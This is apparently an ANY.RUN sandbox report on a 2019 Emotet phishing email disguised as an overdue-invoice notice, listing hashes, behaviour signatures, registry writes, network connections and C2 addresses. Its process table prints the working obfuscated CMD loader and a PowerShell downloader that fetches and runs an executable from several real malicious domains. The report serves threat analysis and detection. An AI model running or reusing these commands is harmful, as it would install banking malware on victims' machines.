




| File name: | Urgent! Overdue Account - Action Required Inv.msg |
| Full analysis: | https://app.any.run/tasks/e0d7fcdc-8c2d-4ce7-ad88-d195e0762b8b |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | January 23, 2019, 07:09:22 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-outlook |
| File info: | CDFV2 Microsoft Outlook Message |
| MD5: | A386DA3AAB47263AA362069B18C671D1 |
| SHA1: | 1E1AA8D9B33BDD7167E21B74B0C87504C6D7CEFD |
| SHA256: | 6E79F7B33641818CC572850A2467E1DCA26999F1231DC760CF48242AED22C73B |
| SSDEEP: | 1536:MXWWBWOWcRbx0xqjVW8seybhZWWuWYuWtWUfarzykE6BDXQFs38YnJaPyXCs38:MVRbx0xqjVnyb7WfSyzsLQyMPyyy |
MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3536)
Runs app for hidden code execution
- cmd.exe (PID: 1008)
Executes PowerShell scripts
- cmd.exe (PID: 2668)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3536)
Downloads executable files from the Internet
- powershell.exe (PID: 1948)
Request from PowerShell which ran from CMD.EXE
- powershell.exe (PID: 1948)
Application was dropped or rewritten from another process
- 784.exe (PID: 4060)
- 784.exe (PID: 3524)
- wabmetagen.exe (PID: 3272)
- wabmetagen.exe (PID: 1828)
Connects to CnC server
- wabmetagen.exe (PID: 1828)
EMOTET was detected
- wabmetagen.exe (PID: 1828)
Changes the autorun value in the registry
- wabmetagen.exe (PID: 1828)
SUSPICIOUS
Starts Microsoft Office Application
- chrome.exe (PID: 2484)
- WINWORD.EXE (PID: 3536)
Application launched itself
- cmd.exe (PID: 2356)
- WINWORD.EXE (PID: 3536)
- 784.exe (PID: 4060)
- wabmetagen.exe (PID: 3272)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 1008)
- cmd.exe (PID: 2356)
- cmd.exe (PID: 3884)
- cmd.exe (PID: 3312)
Creates files in the user directory
- OUTLOOK.EXE (PID: 2696)
- powershell.exe (PID: 1948)
Executable content was dropped or overwritten
- powershell.exe (PID: 1948)
- 784.exe (PID: 3524)
Starts itself from another location
- 784.exe (PID: 3524)
Connects to unusual port
- wabmetagen.exe (PID: 1828)
INFO
Reads settings of System Certificates
- chrome.exe (PID: 2484)
Reads Internet Cache Settings
- chrome.exe (PID: 2484)
Dropped object may contain Bitcoin addresses
- WINWORD.EXE (PID: 3536)
- chrome.exe (PID: 2484)
Reads Microsoft Office registry keys
- OUTLOOK.EXE (PID: 2696)
- WINWORD.EXE (PID: 3536)
- WINWORD.EXE (PID: 1380)
Application launched itself
- chrome.exe (PID: 2484)
Creates files in the user directory
- WINWORD.EXE (PID: 3536)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .msg | | | Outlook Message (58.9) |
|---|---|---|
| .oft | | | Outlook Form Template (34.4) |
Total processes
61
Monitored processes
30
Malicious processes
11
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1008 | C:\Windows\system32\cmd.exe /S /D /c" FOR /F "delims=RfvH0 tokens=1" %B IN ('ftype^|findstr cm') DO %B " | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1156 | C:\Windows\system32\cmd.exe /S /D /c" ftype" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1380 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1828 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | wabmetagen.exe | ||||||||||||
User: admin Company: Networks Associates Technology, Inc Integrity Level: MEDIUM Exit code: 0 Version: 8, 0, 0, 26 Modules
| |||||||||||||||
| 1832 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=940,16308216088723405501,16276663485014384338,131072 --enable-features=PasswordImport --disable-gpu-compositing --service-pipe-token=E021014C3BD1DFFF704A5343D9100432 --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=E021014C3BD1DFFF704A5343D9100432 --renderer-client-id=9 --mojo-platform-channel-handle=3940 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 1948 | powershell $d7581='b1374';$p8598=new-object Net.WebClient;$u8098='http://erdembulut.com/trEVDaG@http://baijinfen.com/6Me2lTHSrw@http://fatmanurtaskesen.com/0D5KBf4Gk@http://paksoymuhendislik.com/pddSDsBsF@http://bootaly.com/Fex5t7fe'.Split('@');$a4649='n3225';$r7322 = '784';$w161='u3261';$k4316=$env:temp+'\'+$r7322+'.exe';foreach($u1616 in $u8098){try{$p8598.DownloadFile($u1616, $k4316);$v2280='v9677';If ((Get-Item $k4316).length -ge 40000) {Invoke-Item $k4316;$o9640='o5709';break;}}catch{}}$p7339='h5798'; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1972 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" /prefetch:7 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad" "--metrics-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" --url=https://clients2.google.com/cr/report --annotation=channel= --annotation=plat=Win32 --annotation=prod=Chrome --annotation=ver=68.0.3440.106 --initial-client-data=0x78,0x7c,0x80,0x74,0x84,0x61ed00b0,0x61ed00c0,0x61ed00cc | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2356 | CmD /V:ON/C"set wJ=Ic$Fy%H72nT)x-4f:G D(CbM5igoUdjv;VLhW18}Km'w=r\.S06Np@9E/salOAPBu{,t~k+e3&&for %J in (52;27;43;5;62;28;63;34;0;21;16;68;24;66;37;5;45;5;48;55;48;48;0;60;51;51;61;23;55;16;68;13;14;66;37;5;35;5;10;55;23;62;16;68;13;72;66;37;5;59;59;18;2;29;7;24;38;37;44;42;22;37;72;7;14;42;32;2;52;38;24;54;38;44;9;71;43;13;27;22;30;71;1;67;18;51;71;67;47;36;71;22;21;59;25;71;9;67;32;2;64;38;49;54;38;44;42;35;67;67;52;16;56;56;71;45;29;71;41;22;64;59;64;67;47;1;27;41;56;67;45;55;33;19;58;17;53;35;67;67;52;16;56;56;22;58;25;30;25;9;15;71;9;47;1;27;41;56;50;23;71;8;59;10;6;48;45;43;53;35;67;67;52;16;56;56;15;58;67;41;58;9;64;45;67;58;57;69;71;57;71;9;47;1;27;41;56;49;19;24;40;63;15;14;17;69;53;35;67;67;52;16;56;56;52;58;69;57;27;4;41;64;35;71;9;29;25;57;59;25;69;47;1;27;41;56;52;29;29;48;19;57;63;57;3;53;35;67;67;52;16;56;56;22;27;27;67;58;59;4;47;1;27;41;56;3;71;12;24;67;7;15;71;42;47;48;52;59;25;67;20;42;53;42;11;32;2;58;14;50;14;54;44;42;9;72;8;8;24;42;32;2;45;7;72;8;8;18;44;18;42;7;38;14;42;32;2;43;37;50;37;44;42;64;72;8;50;37;42;32;2;69;14;72;37;50;44;2;71;9;31;16;67;71;41;52;70;42;46;42;70;2;45;7;72;8;8;70;42;47;71;12;71;42;32;15;27;45;71;58;1;35;20;2;64;37;50;37;50;18;25;9;18;2;64;38;49;54;38;11;65;67;45;4;65;2;52;38;24;54;38;47;19;27;43;9;59;27;58;29;3;25;59;71;20;2;64;37;50;37;50;66;18;2;69;14;72;37;50;11;32;2;31;8;8;38;49;44;42;31;54;50;7;7;42;32;0;15;18;20;20;17;71;67;13;0;67;71;41;18;2;69;14;72;37;50;11;47;59;71;9;26;67;35;18;13;26;71;18;14;49;49;49;49;11;18;65;0;9;31;27;69;71;13;0;67;71;41;18;2;69;14;72;37;50;32;2;27;54;50;14;49;44;42;27;24;7;49;54;42;32;22;45;71;58;69;32;39;39;1;58;67;1;35;65;39;39;2;52;7;72;72;54;44;42;35;24;7;54;38;42;32;81)do set Oe=!Oe!!wJ:~%J,1!&&if %J==81 echo !Oe:*Oe!=!|FOR /F "delims=RfvH0 tokens=1" %B IN ('ftype^^^|findstr cm')DO %B " | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2464 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=940,16308216088723405501,16276663485014384338,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=CDFDF83E978AC5FF0876201ACF161023 --mojo-platform-channel-handle=1092 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2484 | "C:\Program Files\Google\Chrome\Application\chrome.exe" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
Total events
4 608
Read events
3 629
Write events
946
Delete events
33
Modification events
| (PID) Process: | (2696) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2696) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2696) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\Resiliency\StartupItems |
| Operation: | write | Name: | =<$ |
Value: 3D3C2400880A0000010000000000000000000000 | |||
| (PID) Process: | (2696) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook |
| Operation: | write | Name: | MTTT |
Value: 880A0000A2DEA1A0EAB2D40100000000 | |||
| (PID) Process: | (2696) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionNumber |
Value: 0 | |||
| (PID) Process: | (2696) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionDate |
Value: 219877920 | |||
| (PID) Process: | (2696) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\0a0d020000000000c000000000000046 |
| Operation: | write | Name: | 00030429 |
Value: 03000000 | |||
| (PID) Process: | (2696) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | {ED475418-B0D6-11D2-8C3B-00104B2A6676} |
Value: | |||
| (PID) Process: | (2696) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | LastChangeVer |
Value: 1200000000000000 | |||
| (PID) Process: | (2696) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109A10090400000000000F01FEC\Usage |
| Operation: | write | Name: | OutlookMAPI2Intl_1033 |
Value: 1312227349 | |||
Executable files
2
Suspicious files
59
Text files
96
Unknown types
6
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2696 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVR908E.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2484 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Download Service\EntryDB\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2484 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2484 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Download Service\EntryDB\LOG.old~RF19c932.TMP | — | |
MD5:— | SHA256:— | |||
| 2484 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\cbef2ba5-27ca-4a67-8d42-1abe98f84be6.tmp | — | |
MD5:— | SHA256:— | |||
| 2484 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Download Service\EntryDB\000016.dbtmp | — | |
MD5:— | SHA256:— | |||
| 2696 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2484 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000016.dbtmp | — | |
MD5:— | SHA256:— | |||
| 2484 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Last Version | text | |
MD5:— | SHA256:— | |||
| 2484 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\LOG.old~RF19c951.TMP | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
25
DNS requests
16
Threats
15
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1828 | wabmetagen.exe | GET | — | 200.125.113.60:8080 | http://200.125.113.60:8080/ | AR | — | — | malicious |
1828 | wabmetagen.exe | GET | — | 186.176.25.133:20 | http://186.176.25.133:20/ | CR | — | — | malicious |
2484 | chrome.exe | GET | 301 | 87.229.71.152:80 | http://labourlawlearning.com/Information/2019-01 | HU | html | 257 b | malicious |
— | — | GET | 200 | 200.68.61.242:8080 | http://200.68.61.242:8080/ | CL | binary | 132 b | malicious |
1948 | powershell.exe | GET | 200 | 94.73.146.97:80 | http://erdembulut.com/trEVDaG/ | TR | executable | 184 Kb | malicious |
1948 | powershell.exe | GET | 301 | 94.73.146.97:80 | http://erdembulut.com/trEVDaG | TR | html | 1.12 Kb | malicious |
2484 | chrome.exe | GET | 200 | 87.229.71.152:80 | http://labourlawlearning.com/Information/2019-01/ | HU | xml | 191 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2696 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
2484 | chrome.exe | 172.217.22.99:443 | www.gstatic.com | Google Inc. | US | whitelisted |
2484 | chrome.exe | 172.217.16.195:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
2484 | chrome.exe | 172.217.16.202:443 | safebrowsing.googleapis.com | Google Inc. | US | whitelisted |
2484 | chrome.exe | 172.217.22.14:443 | apis.google.com | Google Inc. | US | whitelisted |
2484 | chrome.exe | 172.217.23.164:443 | www.google.com | Google Inc. | US | whitelisted |
2484 | chrome.exe | 172.217.16.163:443 | www.google.de | Google Inc. | US | whitelisted |
2484 | chrome.exe | 172.217.22.42:443 | fonts.googleapis.com | Google Inc. | US | whitelisted |
2484 | chrome.exe | 87.229.71.152:80 | labourlawlearning.com | Deninet KFT | HU | malicious |
1828 | wabmetagen.exe | 190.216.238.62:22 | — | Level 3 Communications, Inc. | VE | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
clientservices.googleapis.com |
| whitelisted |
www.google.de |
| whitelisted |
www.gstatic.com |
| whitelisted |
safebrowsing.googleapis.com |
| whitelisted |
accounts.google.com |
| shared |
ssl.gstatic.com |
| whitelisted |
apis.google.com |
| whitelisted |
www.google.com |
| malicious |
www.google.lt |
| whitelisted |
Threats
